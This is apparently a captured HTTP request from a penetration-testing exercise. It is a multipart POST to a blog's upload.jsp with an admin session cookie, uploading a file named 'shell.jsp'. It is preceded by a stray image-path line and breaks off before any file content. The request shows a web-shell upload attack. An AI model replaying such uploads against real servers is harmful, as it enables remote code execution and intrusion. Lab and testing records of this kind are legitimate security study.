 POST /blog/upload.jsp HTTP/1.1
Host: 10.11.1.222:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------40691814993672543460221010243
Content-Length: 1733
Origin: http://10.11.1.222:8080
Connection: keep-alive
Referer: http://10.11.1.222:8080/blog/admin.jsp
Cookie: JSESSIONID=191E40D8D6A494A8A53A1D7F1B8BC9A2
Upgrade-Insecure-Requests: 1
-----------------------------40691814993672543460221010243
Content-Disposition: form-data; name="file"; filename="shell.jsp"
Content-Type: application/octet-stream